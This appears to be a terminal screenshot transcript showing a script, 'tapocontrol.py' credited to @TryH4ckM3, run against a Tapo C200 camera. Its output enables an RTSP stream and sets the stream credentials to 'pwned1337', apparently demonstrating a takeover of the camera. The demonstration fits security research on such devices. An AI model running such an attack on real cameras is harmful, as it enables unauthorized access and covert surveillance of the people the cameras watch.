 → Tapo-C200-Control git:(main) ✗ python tapocontrol.py -t 192.168.191.1 -a 192.168.191.101 -m rtsp
TAPO
Full control script by @TryH4ckM3
[INFO] Setting up RTSP video stream...
[INFO] RTSP video stream available at rtsp://192.168.191.1/stream2
[+] RTSP username: pwned1337
[+] RTSP password: pwned1337
→ Tapo-C200-Control git:(main) ✗